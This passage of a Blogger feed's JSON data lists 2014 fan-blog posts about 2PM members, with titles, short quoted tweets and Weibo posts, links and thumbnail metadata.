"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6281778632231712390\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-lunch-with-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6281778632231712390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6281778632231712390"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-lunch-with-2pm-nichkhun.html","title":"[Weibo] Lunch with 2PM Nichkhun!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ__heoA5pTE6RhyVfypDpnmqBQCiIavbF4td6VerWAutoJkLUcc3JJzWefHe8y_0-ZF5pS_jfNZyMSV6t91-5gYSPkVOJ9DiqaV-Hcray8FAe7o4mZCwBec1xBPWFhbc4w7DRG3DhuUGS\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4574245510404717336"},"published":{"$t":"2014-08-15T14:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.068-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[ENG] 2PM Jun. K\u0026#39;s Message at Daum Cafe"},"summary":{"type":"text","$t":"Source: 2pmalways"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4574245510404717336\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/eng-2pm-jun-k-message-at-daum-cafe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4574245510404717336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4574245510404717336"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/eng-2pm-jun-k-message-at-daum-cafe.html","title":"[ENG] 2PM Jun. K\u0026#39;s Message at Daum Cafe"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzIi179OlVeacbwTeO-kojf8zOhftJuOFuvTEC1BgQjkiK7NT6mVgAk2h1zY6skBnPjEKuj96DZwDk_iuuO4CC9KZtYA0yJB6_jMf_YRKsOnuL2j2iaIw8KkqQfEfnnXM5Dc7Ad8QaJh-c\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2194721395047646751"},"published":{"$t":"2014-08-15T14:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.087-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon\u0026#39;s want a bow from nuna?"},"summary":{"type":"text","$t":"Source: esnathesinger@taeccool:\"I, I Love You\" an original by eSNa (에스나, 윤빛나라): http:\/\/youtu.be\/-TXeRpN5Zhs   you debuted ㅋㅋㅋ Nuna, I'm your senior. Do a 90° bow?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2194721395047646751\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-taecyeon-want-bow-from-nuna.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2194721395047646751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2194721395047646751"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-taecyeon-want-bow-from-nuna.html","title":"[Twitter] 2PM Taecyeon\u0026#39;s want a bow from nuna?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-TXeRpN5Zhs\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4400935393425739341"},"published":{"$t":"2014-08-14T12:32:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.167-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K\u0026#39;s Bromance"},"summary":{"type":"text","$t":"@shorty4show:#Jypnation concert #jun.k #minju"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4400935393425739341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-jun-k-bromance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4400935393425739341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4400935393425739341"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-jun-k-bromance.html","title":"[Twitter] 2PM Jun. K\u0026#39;s Bromance"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFCE8SaH90w6VN2qWLKJEidbaJBSmKnySIUPvexItI83cubeHe1Gs_TgoI3MJJq5A5-Q1PUnsftfxbu6pkTN6nvPcAzd_n0OJPAfq-Sc2fONqjbbTZmdFJ-F6AQv2-nXoUeZt2ND0DheP1\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-95387238609546644"},"published":{"$t":"2014-08-14T12:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.222-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Sushi Dinner for 2PM Taecyeon"},"summary":{"type":"text","$t":"\u0026nbsp;@taeccool:To think I went to Tsukiji Market for Sushizanmai and ate two whole platesㅋㅋㅋ"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/95387238609546644\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-sushi-dinner-for-2pm-taecyeon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/95387238609546644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/95387238609546644"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-sushi-dinner-for-2pm-taecyeon.html","title":"[Twitter] Sushi Dinner for 2PM Taecyeon"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXuMZ5C_9QZWjku6tJ-23xixdEW162YuOQs0zapo-HgGHjxCYp44DYNzacM_KRMpqQ1ZP9teB1WLveqgccuKpnWk0phdf2-gBCuCKIat4eGosmBK6_I7Py-pvixHERjHIfBxlNUowwft_5\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3915975290266958423"},"published":{"$t":"2014-08-14T12:02:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.309-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun is My Spider!"},"summary":{"type":"text","$t":"@weibo\/lesleychiang:\u0026nbsp;Of course I came to visit my DAD on set!\u0026nbsp;Who else would I have come for? :') @Khunnie0624\u0026nbsp;@weibo\/2PMNichkhun:Uncle Pei! I swear she saw a spider! tell your daddy bestie! = b"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3915975290266958423\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-is-my-spider.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3915975290266958423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3915975290266958423"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-is-my-spider.html","title":"[Weibo] 2PM Nichkhun is My Spider!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OLstX4VyX-pt4eGtHj-LiOiGh9aAlDQB0w9D-6nPbZgURjYz0NNrjwbVjnznR2gmThoPXgRgOEWQuVrqRHq4a1282lXdTG6u_qJ6EJK4953c-R028Ca18NUS565Om_H1NVpQaoKQT7Nl\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4495711870866137734"},"published":{"$t":"2014-08-14T09:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.387-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Fun Day"},"summary":{"type":"text","$t":"weibo.com\/zhengluoqian2000:Today is cloudy, but the kids are having lotsa of fun!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4495711870866137734\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-nichkhun-fun-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4495711870866137734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4495711870866137734"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-nichkhun-fun-day.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Fun Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo85BsibtG7wRA3WRhUH3qzoK0PFdkdaCh345aw3saWpApntDL2ze2ideuRJ1TCXdkHNHvYLpZcOv_E4s_8jbKNAA2yszGDhupbuoFqLhJJPvYjdMWO0mRnQBcBNZ_opAUXEynHzOkl-WI\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5979507447254489655"},"published":{"$t":"2014-08-14T09:53:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.410-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun in the Land of Flowers"},"summary":{"type":"text","$t":"weibo.com\/2pmnichkhun:Rhe flowers are beautiful~ ^^ and the weather is great!!\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5979507447254489655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-in-land-of-flowers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5979507447254489655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5979507447254489655"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-in-land-of-flowers.html","title":"[Weibo] 2PM Nichkhun in the Land of Flowers"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguiFutBP2kwF3RyQ2jVpM_Y9NxCfcN_9xwFLYMkH76HNem3vITFj2ano-x923E4CgtdgyAc7WcoYBcZv29pFDBbFB7JeoonncoIElU9FZ_KEqgCfCivf0_l3LBrCkuJ9IANZR_xLggcZ2g\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2307907047498664013"},"published":{"$t":"2014-08-13T12:15:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.466-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] What did 2PM Taecyeon do @ Tokyo?"},"summary":{"type":"text","$t":"@taeccool:  During this Tokyo visit Taecyeonie did this and thatㅋㅋ "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2307907047498664013\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-what-did-2pm-taecyeon-do-tokyo.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2307907047498664013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2307907047498664013"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-what-did-2pm-taecyeon-do-tokyo.html","title":"[Twitter] What did 2PM Taecyeon do @ Tokyo?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFT2drmb6rvJJ3QlcAQGbBY5uTiGAErffTL0myxtPPQjPMUfurPCvyOiNkJidAqcFSHkzgsST6ghoHn_aF6iXAluJpxZh7pHYazQt8Wo8qqAIrBZYzzKXPHyzuIBxZAwrdu666mOuyTudm\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1113466084848858991"},"published":{"$t":"2014-08-13T09:50:00.001-07:00"},"updated":{"$t":"2014-11-01T08:06:48.561-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Sleepy 2PM Chansung "},"summary":{"type":"text","$t":"@2PMagreement211:Sleepyyy... ㅇ_ㅇ  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1113466084848858991\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-sleepy-2pm-chansung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1113466084848858991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1113466084848858991"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-sleepy-2pm-chansung.html","title":"[Twitter] Sleepy 2PM Chansung "}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGUj-UAQ4X4DQWZYm-bUafeuti_miPl_eaFhXQJsXu7HlwefZGUhymy5xJiQyhuq8JESgIXyob4dP2oYVppS4a9uNBskW6jMmLLU-wOEmtjNCODbgxVHqYaNFiDfgxcTQ3nMLpjf8hzq9w\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5487857114565529410"},"published":{"$t":"2014-07-29T13:42:00.002-07:00"},"updated":{"$t":"2014-11-01T08:06:49.867-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K \u0026amp; GOT7"},"summary":{"type":"text","$t":"@Jun2daKAY:#GOT7 #JUN_K #SO_LUCKY"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5487857114565529410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-got7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5487857114565529410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5487857114565529410"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-got7.html","title":"[Twitter] 2PM Jun. K \u0026amp; GOT7"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcX4aHegXw8kyv8UuJ47IhB-euSjrRs7UQlUfSQULiyZcQEhGuUj_NFJUU9LyS1_euWSbYu_HO992G_a5N8M_VjJpU41wCCTuHmICUt8BQtNsc6tSdoyhnB-KarxxEYDeJ7GqUkyOt3y3_\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-159554818744052322"},"published":{"$t":"2014-07-29T13:42:00.001-07:00"},"updated":{"$t":"2014-11-01T08:06:49.822-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Creepy 2PM Taecyeon watching ..."},"summary":{"type":"text","$t":"@taeccool:\u0026nbsp;I am hiding but is watching\u0026nbsp;@okunion\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/159554818744052322\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-creepy-2pm-taecyeon-watching.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/159554818744052322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/159554818744052322"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-creepy-2pm-taecyeon-watching.html","title":"[Twitter] Creepy 2PM Taecyeon watching ..."}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8FCZZmZBQbtBUAQ1BW6lL1l3it-XMfEboSDEqV3xfc7f5qCaBLAc0KLC520qTCyREgqkvnoQh2EGUs1ca1aX1tdSDwwMbnnOt0EgqMZVwnUAAN1yNpjPz2UPxRMxEbRY1fMhi88UCr06\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3247808705428904141"},"published":{"$t":"2014-07-29T12:07:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.934-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Wooyoung has a date with 2AM Jokwon"},"summary":{"type":"text","$t":"@2AMkwon:#권우영\u0026nbsp; @0430yes \u0026nbsp;See you later at 9:00 :-)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3247808705428904141\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-wooyoung-has-date-with-2am.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3247808705428904141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3247808705428904141"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-wooyoung-has-date-with-2am.html","title":"[Twitter] 2PM Wooyoung has a date with 2AM Jokwon"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9QHI7IOd14hjqkZ-wAcwZ6_-q1ocD_mrZuaC5goZPtxdB7XoCkdaAY2mQq4c1mDlbJDlhWWvLFUNleyJvx7H3OnSraRibhwRSg5Q8Hu5vmLGlcJzMWEAEyWTccKks0EiYdLajWvyyHjh\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-245014965155254180"},"published":{"$t":"2014-07-28T13:06:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.010-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Wooyoung \u0026amp; 2AM Jokwon - JYP \u0026quot;MC\u0026quot;"},"summary":{"type":"text","$t":"@2AMkwon:@0430yes MC@jypnation:JYP NATION ONE MIC TALK: STARCAST ON AIR\u0026nbsp;MC Wooyoung \u0026amp; Jo KwonVideo Clips Release: 2014.07.29 (Tue)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/245014965155254180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-wooyoung-2am-jokwon-jyp.html#comment-form","title":"0 